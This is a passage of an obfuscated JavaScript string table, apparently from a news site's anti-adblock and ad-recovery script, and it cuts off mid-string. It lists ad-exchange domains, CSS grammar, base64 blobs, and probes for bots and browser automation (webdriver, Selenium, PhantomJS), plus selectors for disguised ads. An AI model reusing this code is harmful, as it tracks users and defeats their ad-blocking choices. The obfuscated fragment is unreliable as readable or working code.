riant-values>||<east-asian-width-values>||ruby]','https://consent.northantstelegraph.co.uk','googletag\x20cmd\x20unshift\x20failed\x20:\x20','data-ad-width','fmget_targets','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','RTCEncodedAudioFrame','Element_tagName','<box>|margin-box','<image>','size','addMapping','forEachRight','aweber.com','okNetworkStatusCodes','for','open-quote|close-quote|no-open-quote|no-close-quote','lines','<-ms-filter-function>+','__webdriver_unwrapped','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<\x27inset-block-end\x27>','ghi','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','computerbild.de','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','readSequence','dggn','saturate(\x20<number-percentage>\x20)','d2VneWpwenV4MzhxMmE5dm1pZm90','andbeyond.media','before','<length-percentage>|min-content|max-content|auto','condition','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','Response_url','Combinator','analytics','Element_querySelectorAll','Identifier\x20\x22','permissions','https://bidder.criteo.com/cdb','elementFromPoint','parseCustomProperty','MessageEvent_origin','break','powerad.ai','auto|both|start|end|maximum|clear','CSSStyleSheet_replaceSync','PerformanceEntry_name','div\x20{}','Unknown\x20context\x20`','<number>|<percentage>','setIsTcfNeeded','ins.adsbygoogle','peek','eWJmcQ==','throw\x20new\x20Error();','en-us','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','Failed\x20to\x20get\x20key\x20from:\x20','invalid\x20protect-id\x20prefix:\x20','<media-not>|<media-and>|<media-or>|<media-in-parens>','pageview_id','ZmthZA==','sidead','requestNonPersonalizedAds','scrollX','randomize','as_key','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','advertisement-holder','Value','i|s','script_onerror','slot','c2shb.pubgw.yahoo.com','lookupOffsetNonSC','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','createElement','tokenStart','none|chained','label','text-ad-links','symplr','visualViewport','avt','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','notificationPermissions','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','sign(\x20<calc-sum>\x20)','`\x20should\x20not\x20contain\x20a\x20prelude','arguments','enjgioijew','getClickUrl','contains','trident','credentials','adnami.io','b3V0cHV0','adx.digitalmatter.services','detections','failed','<url>+','HTMLTableElement','flat','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','Field\x20`','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','getSlots','adshieldAvgRTT','`\x20node\x20type\x20definition','<\x27margin-top\x27>','sourceContentFor','nowrap|wrap|wrap-reverse','svw','4dex.io','insertAdjacentHTML','none|[<shape-box>||<basic-shape>]|<image>','gpt_limited','targeting','givt_detected','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','adkernel.com','mediarithmics.com','data:text/html,','allocateCursor','}-token','protocol','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','blockIVT','name','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','osano.com','declarationList','getAtruleDescriptor','object','supports','$cdc_asdjflasutopfhvcZLmcfl_','Hex\x20or\x20identifier\x20is\x20expected','computed','src','api.ootoo.co.kr','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','getAttributeNames','reference','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','cmd',':after','normal|reverse|alternate|alternate-reverse',';\x20Expires=','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','idSubstrings','auto|<position>','ins','elem','as_apply','pub_300x250m','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','not\x20<media-in-parens>','<masking-mode>#','walkContext','copyScriptElement','tagNameFilter','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','[diagonal-fractions|stacked-fractions]','anyclip.com','gpt-adpushup','attributionsrc=','fonts.googleapis.com','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','<string>','handlers','eatIdent','optidigital.com','modifier','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','normal|light|dark|<palette-identifier>','auto|normal|none','Google','channel','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','consumeUntilSemicolonIncluded','_last','auto|isolate','generatedLine','none|element|auto','<single-animation-direction>#','/cou/iframe','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','iframe','/cgi-bin/PelicanC.dll','cWJ1dw==','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','getSlotElementId','https://cmp.osano.com','tel:','<url>\x20<decibel>?|none','deep','callPhantom','height','window.external\x20is\x20undefined','`\x20is\x20missed','Css','<media-not>|<media-and>|<media-in-parens>','domains','<body','__selenium_evaluate','https://ad.yieldlab.net/yp','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','opr','none|vertical-to-horizontal','logs','matchProperty','sdkVersion','Failed\x20to\x20detect\x20bot','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','Declaration','coupang-dynamic','[-token','mask','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','Raw','<color>&&<color-stop-angle>?','MessagePort','onLoad','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','matchAll','test','onClickAutoRecovery','<\x27margin-inline-start\x27>','_skipValidation','scanString','math-random','appsflyer.com','2957314TVqihT','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','Element','__as_rej','Bad\x20syntax\x20reference:\x20','slotRenderEnded','_phantom','document.getElementById','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','TopLevelCss','Wrong\x20value\x20`','getVersion','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','parseContext','base64\x20failed','EventTarget_addEventListener','<blend-mode>|plus-lighter','bidsBackHandler','normal|[<string>\x20<number>]#','decode','Node','isArray','\x0a\x20\x20','Document_getElementsByClassName','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','inline|block|horizontal|vertical','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','alert','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','AdShield\x20API\x20cmd.push\x20result','consumeUntilBalanceEnd','browsiprod.com','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','requestIdleCallback','\x20|\x20','<\x27inset-block-start\x27>','scope','__lastWatirPrompt','push','fromSetString','\x20requestBids.before\x20hook:\x20','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','banner-','alpha|luminance|match-source','sddan.com','root|nearest|self','noopStr','_self','layer(\x20<layer-name>\x20)','json.parse','reload','setProperty','idSubstring','indiatimes.com','<length-percentage>|<flex>|min-content|max-content|auto','<media-in-parens>\x20[or\x20<media-in-parens>]+','cover|contain|entry|exit|entry-crossing|exit-crossing','substrToCursor','`\x20for\x20','https://ssb-global.smartadserver.com/api/bid','throw','sdk','https://consent.lep.co.uk','https://pbs.nextmillmedia.com/openrtb2/auction','recovery_adm_gpt_request','innerHTML','www.google.com','debug','Yml4cXJod245emptNTRvMTJmZTBz','calc(\x20<calc-sum>\x20)','Unknown\x20type','auto|grayscale','https://t.html-load.com','var(','func','\x20is\x20not\x20a\x20constructor\x20or\x20null','auto|<time>','didomi-','3TZbckq','<length>||<color>','normal|<number>|<length>|<percentage>','navigator.connection\x20is\x20undefined','text_ads','createSession','ms,\x20passcode:\x20','Unknown\x20node\x20type:','adhesion','teads','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','class','HTMLTableSectionElement','AdThrive_','<alpha-value>','windowExternal','auto|<integer>{1,3}','https://qa.html-load.com','lvw','HTMLFormElement_target','[restore-rejections]\x20restoreDeferredRejections__adblock','argument\x20val\x20is\x20invalid','reserved2Input','https://css-load.com','cmp.osano.com','stylesheet','\x22googMsgType\x22','none|<position-area>','OWptYW53eXF4MHM1NHp1dG82aA==','privacymanager.io','cssTargetRegex','\x20used\x20broken\x20syntax\x20definition\x20','none|<filter-function-list>|<-ms-filter-function-list>','naturalWidth','<single-transition>#','HTMLFormElement','default|none','1nlsdkf','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','[object\x20Date]','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','text/html','skipValidation','leaderboard','text-ad','blur','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','isGecko','rotateZ(\x20[<angle>|<zero>]\x20)','succeedscene.com',';\x20Path=','gamezop.com','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','unhandled\x20exception\x20-\x20','MediaQuery','creativecdn.com','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','adsinteractive','<\x27border-top-color\x27>{1,2}','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','mozInnerScreenX','onetag-sys.com','slimerjs','adSlot','center|start|end|flex-start|flex-end','1022220EAWIeO','block','lax','cache_is_blocking_acceptable_ads','Hash','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','XXX','<length>{1,2}','stylesheetUrlsToLoadBeforeHooking','/negotiate/v3/xhr?passcode=','Too\x20many\x20hex\x20digits','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','[<length-percentage>|left|center|right]#','sepia(\x20<number-percentage>\x20)','sourceMapURL\x20could\x20not\x20be\x20parsed','springserve.com','?as-revalidator=','userAgent','\x22></script>','eventSampleRatio','false|true','shouldUseOrigin','Element_className','call','alphaStr','<length>{1,4}','gpt_','normal|break-all|keep-all|break-word|auto-phrase','HTMLMetaElement_httpEquiv','scroll|fixed|local','getServices','isSafari','selenium','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','dvmax','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','sources',',\x20y:\x20','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','<length>|auto','auto|after','<time>|<percentage>','<script>','!important','hadron.ad.gt','<custom-property-name>','gpt-nextmillennium','ccgateway.net','<integer>|<length>','gemius.pl','none|[<svg-length>+]#','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','.workers.dev','combo','atrulePrelude','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','snigel-','Element_querySelector','miter|round|bevel','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','setImmediate','DOMParser_parseFromString','validate','translateX(\x20<length-percentage>\x20)','HTMLLinkElement_rel','1.9.1','auto|all|none','pbxai.com','https://qa.ad-shield.io','regexp-test','lvmax','getName','/runner.html','isElementDisplayNone','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','padding-top','CanvasCaptureMediaStream','em1wYw==','../','import','always|auto|avoid','prev_scp','scrollWidth','\x0a\x20\x20syntax:\x20','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','CDC-token','27d518f0','googletagmanager.com','invert(\x20<number-percentage>\x20)','https://html-load.cc','dmtkcw==','installedModules','MediaSettingsRange','keyval','__webdriver_evaluate',']\x20by\x20[','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','defineProperties','wpsstaticieplsg.b-cdn.net','pluginsArray','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','hostage','cmVzZXJ2ZWQxSW5wdXQ=','<\x27margin-block\x27>','_file',';\x20SameSite=Lax','Text','script_version','toJSON','checkPropertyName','Document_createElement','left','declarators','clear','Invalid\x20protect\x20url:\x20','as-extra','none|auto|<percentage>','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','params','jg7y.quizlet.com','naver','functionBind','isVisibleDocument','[[auto|<length-percentage>]{1,2}]#','axelspringer.com','\x20node\x20type','margin-left','close','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','getAtrulePrelude','xyz|xyz-d50|xyz-d65','forEachToken','matchDeclaration','content-box|border-box','opacity(\x20[<number-percentage>]\x20)','max-age','findLastIndex','cursor','fuse','split','firefox_etp_enabled','ep2.adtrafficquality.google','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','auto|never|always|<absolute-size>|<length>','mmctsvc.com','isSleipnir','webcontentassessor.com','asin(\x20<calc-sum>\x20)','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','<absolute-size>|<relative-size>|<length-percentage>','Hyphen\x20minus','abc','reserved1Output','$cdc_asdjflasutopfhvcZLmcf','isEncodedUrl','a.teads.tv','<percentage>?&&<image>','none|<position>#','addConnectionHandler','[<length-percentage>|top|center|bottom]#','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','collect','<integer>|auto','chained|none','programme.tv','div','Intl','ad.smaato.net','ACK_VISIBLE','https://imasdk.googleapis.com','redirected','only','<type-selector>|<subclass-selector>','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','df-srv.de','acos(\x20<calc-sum>\x20)','issue','<pseudo-page>+|<ident>\x20<pseudo-page>*','getPropertyValue','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','<font-weight-absolute>|bolder|lighter','<mf-name>\x20:\x20<mf-value>','String\x20or\x20url()\x20is\x20expected','key','static.doubleclick.net','/widgets.html','navigator.webdriver\x20is\x20undefined','SVGElement','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','content-security-policy','3rd-party\x20xhr\x20error','<ident>\x20[\x27.\x27\x20<ident>]*','adsense','HTMLElement_title',';\x20HttpOnly','children','eval','<\x27min-block-size\x27>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','opacity(0)','basename','banner_ad','as-check-script-blocked','spawn','layer','slice','contents|none','auto|none|antialiased|subpixel-antialiased','unhandled\x20exception','getOwnPropertyNames','none|auto|textfield|menulist-button|<compat-auto>','hasAttribute','fields','<number-one-or-greater>','replaceAll','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','<url>','auto|bar|block|underscore','[auto|<integer>]{1,3}','Window_setInterval','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','type','https:','33across.com','initMain','iab-flexad','media','auto|avoid|avoid-page|avoid-column|avoid-region','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','pagehide','nodeType','path','start|end|center|stretch','match.rundsp.com','ad.360yield-basic.com','boundingClientRect','sparteo.com','Node_baseURI','[object\x20Intl]','img','cssText','publift','document.documentElement\x20is\x20undefined','reserved1','ladsp.com','auto|avoid','HEAD','ad-score.com','stopImmediatePropagation','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','url','travle.earth','normal|compact','Equal\x20sign\x20is\x20expected','northantstelegraph.co.uk','HTMLIFrameElement_contentDocument','contain|none|auto','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','im-apps.net','HTMLLinkElement_as','none|capitalize|uppercase|lowercase|full-width|full-size-kana','auto|<integer>','HTMLMetaElement','ownKeys','about:blank','At-rule\x20`@','CrOS','relative','test/v1ew/failed','HTMLAnchorElement_hash','none|[<number>|<percentage>]{1,3}','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','context','as_location','document.querySelectorAll','ocelot.studio','atmedia.hu','idx',',\x20width:\x20','noktacom.rtb.monetixads.com','<\x27width\x27>','important','window.parent.parent.confiant.services().onASTAdLoad','none|<track-list>|<auto-track-list>','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','getElementById','pageview','CSSStyleDeclaration.set/get/removeProperty','hbwrapper.com','stackadapt.com','__as_xhr_open_args','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','readystatechange','Number\x20sign\x20is\x20expected','flags','[contain|none|auto]{1,2}','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','media-amazon.com','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','balance','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','scroll-position|contents|<custom-ident>','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','[from-image||<resolution>]&&snap?','port','stats.wp.com','kobe-journal.com','<transform-function>+','ACK_INVISIBLE','`\x20should\x20contain\x20a\x20prelude','units','always|[anchors-valid||anchors-visible||no-overflow]','edinburghnews.scotsman.com','message','Percent\x20sign\x20is\x20expected','script','limit','male|female|neutral','tcloaded','none|<dashed-ident>#','cqmin','HTMLImageElement_attributionSrc','scrollBy','scanNumber','HTMLAnchorElement_ping','x:\x20','dable','.source','XMLHttpRequest','browserLanguage','checkStructure','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','manchesterworld.uk','isDelim','text/css','[<length>|<percentage>]{1,4}','auto|start|end|left|right|center|justify','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','scaleX(\x20[<number>|<percentage>]\x20)','adfit','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','parent','errorTrace','botd\x20timeout','setSourceContent','auto|<custom-ident>','as_json_modifier','node','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','ot-','inventory_id','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Element_setAttribute','turn','<display-outside>?&&[flow|flow-root]?&&list-item','intervalId','s.amazon-adsystem.com','Invalid\x20reserved\x20state:\x20','getDetections','img_','webgl','min(\x20<calc-sum>#\x20)','<\x27max-width\x27>','normal|break-word','ADS_FRAME','localStorage','initInventoryFrame','messageId','contrast(\x20[<number-percentage>]\x20)','prevUntil','46745NpzkVr','Destroying\x20interstitial\x20slots\x20:\x20','serverbid.com','components','\x22\x20as-key=\x22','Document_querySelector','[object\x20Reflect]','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','bmxvYw==','kayzen.io','trackad.cz','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','toISOString','MessageEvent_source','add|subtract|intersect|exclude','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','raider.io','readable','boredpanda.com','<single-animation-timeline>#','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','silent','rcap','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','even','delim-token','Failed\x20to\x20detect\x20gpt\x20fetch','traffective','safari','e|pi|infinity|-infinity|NaN','HTMLMediaElement','shouldStorageWaitForTcf','Array','gpt-firstimpression','domain\x20switched','encodeURIComponent','aborted','custom-ident','__webdriver_script_fn','warn','Group','prototype','html','<color>','<bg-image>#','none|<single-transition-property>#','nexx360.io','baseURI','medium','jkl','none|auto|[<string>\x20<string>]+','N\x20is\x20expected','blocked','initLogMessageHandler','getUserIds','_sourceRoot','resolve','<boolean-expr[','light','geoedge.be','<position>','adjacket','<shape>|auto','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','def','block|inline|x|y','<?lit$','smsonline.cloud','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','process','__rgst_cb','getElementsByClassName','connection','auto|stable&&both-edges?','getAttribute','<color>{1,4}','advertiserId','Number\x20sign\x20is\x20not\x20allowed','Condition','/pagead/gen_204?','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<box>#','opts','CAN_content','grad','navigator.mimeTypes\x20is\x20undefined','getOutOfPage','script:','getTokenStart','flashtalking.com','monitoring','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','#as_domain','decorate','normal|text|emoji|unicode','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','[<counter-name>\x20<integer>?]+|none','margin-top','[auto?\x20[none|<length>]]{1,2}','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<bg-position>#','selectors','[<ident-token>|\x27*\x27]?\x20\x27|\x27','denied','[<bg-layer>\x20,]*\x20<final-bg-layer>','[none|<custom-ident>]#','/negotiate/v4/fetch?passcode=','isNameCharCode','rightComparison','https://','device-cmyk(\x20<number>#{4}\x20)','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','dvmin','bottom','ports','smadex.com','adUnitPath','safeframe.googlesyndication.com','cootlogix.com','window.Notification\x20is\x20undefined','ar-v1','compareByOriginalPositionsNoSource','detect','POST','responseURL','[name^=\x22google_ads_iframe\x22]','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)',';\x20Priority=Low','Dimension','/ssvast_track/v2','reserved2Output','normal|break-word|anywhere','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x